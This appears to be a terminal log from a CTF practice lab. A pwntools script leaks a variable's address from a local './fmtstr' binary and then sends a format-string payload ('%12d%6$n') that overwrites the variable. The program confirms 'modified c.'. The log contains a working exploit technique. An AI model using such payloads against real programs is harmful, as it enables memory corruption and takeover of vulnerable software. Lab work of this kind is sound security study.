 └─ python fmtstr_lab.py
[+] Starting local process './fmtstr' argv=[b'./fmtstr'] : pid 8735
/home/timedegree/CTF/Pwn/experiment/fmtstr_lab.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantee
s://docs.pwntools.com/#bytes
  c_addr = int(p.recvuntil('\n', drop=True), 16)
[DEBUG] Received 0xb bytes:
    b'0xfff4af2c\n'
[DEBUG] Sent 0xd bytes:
    00000000  2c af f4 ff  25 31 32 64  25 36 24 6e  0a           │,···│%12d│%6$n│·│
    0000000d
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
    00000000  2c af f4 ff  20 20 20 20  20 2d 37 34  31 36 38 38  │,···│    │ -74│1688│
    00000010  6d 6f 64 69  66 69 65 64  20 63 2e 0a               │modi│fied│ c.·│
    0000001c
,\xaf\xf4\xff     -741688modified c.
[*] Process './fmtstr' stopped with exit code 0 (pid 8735)
[*] Got EOF while reading in interactive
$
[*] Interrupted